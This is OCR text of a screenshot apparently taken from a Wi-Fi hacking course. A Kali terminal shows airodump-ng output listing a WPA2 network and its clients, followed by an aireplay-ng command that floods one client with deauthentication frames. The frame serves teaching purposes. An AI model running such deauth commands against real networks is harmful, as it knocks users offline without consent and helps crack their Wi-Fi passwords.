 Applications Places Terminator Mon 10:47 1
root@kali: ~
root@kali: ~ 136x16
ZSECURITY
CH 2 ][ Elapsed: 2 mins ][ 2018-10-08 10:28
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
F8:23:B2:B9:50:A8 -48 52 1441 205 0 2 130 WPA2 CCMP PSK eir73766789-2.4G
BSSID STATION PWR Rate Lost Frames Probe
F8:23:B2:B9:50:A8 40:98:AD:98:51:70 -1 1e- 0 0 2
F8:23:B2:B9:50:A8 80:E6:50:22:A2:E8 -28 0 -24e 22 247
F8:23:B2:B9:50:A8 8C:BF:A6:E3:AC:58 -51 0e- 6 0 56
root@kali:~# ls
Desktop Downloads Pictures Templates test-01.csv test-01.kismet.netxml
Documents Music Public test-01.cap test-01.kismet.csv Videos
root@kali:~# wireshark
libGL error: pci id for fd 22: 80ee:beef, driver (null)
root@kali: ~ 136x16
root@kali:~# aireplay-ng --deauth 100000000 -a F8:23:B2:B9:50:A8 -c 80:E6:50:22:A2:E8 mon0
ûdemy